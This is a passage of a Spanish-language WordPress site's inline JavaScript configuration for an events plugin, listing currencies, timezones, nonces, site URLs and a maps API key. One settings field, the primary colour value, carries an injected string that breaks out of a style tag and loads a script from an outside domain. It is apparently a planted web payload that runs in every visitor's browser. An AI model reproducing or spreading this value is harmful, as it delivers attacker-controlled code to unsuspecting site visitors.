mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=etn-map-js-extra
</script>
<script src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyBRiJpfKRV-hDFuQ6ynEAStJVO09g5Ecd4&amp;callback=Function.prototype&amp;ver=4.0.41" id="etn-map-js"></script>
<script id="etn-location-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","A